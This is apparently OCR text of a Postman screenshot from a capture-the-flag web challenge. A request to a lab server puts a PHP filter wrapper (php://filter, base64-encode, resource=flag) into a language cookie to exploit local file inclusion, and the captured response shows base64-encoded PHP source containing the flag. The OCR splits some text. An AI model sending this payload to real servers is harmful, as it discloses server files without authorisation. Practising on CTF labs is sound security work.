 GET http://61.147.171.105:57582/
Params Authorization Headers (8) Body Pre-request Script Tests Settings
User-Agent PostmanRuntime/7.28.1
Accept */*
Accept-Encoding gzip, deflate, br
Connection keep-alive
Cookie language=php://filter/read=convert.base6
4-encode/resource=flag
Key Value Description
Body Cookies Headers (10) Test Results 200 OK 62 ms
英;
Pretty Raw Preview Visualize HTML
1 <html>
2
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
5 </head>
6
7 PD9waHANCiRmbGFnPSJjeWJlcnBlYWNle2JlOTQzNTYxZGM4ZGZiYjkwMWU4OGI5ODMyYWNiZTM0fSI7DQo/Pg==<html>
8
9 <head>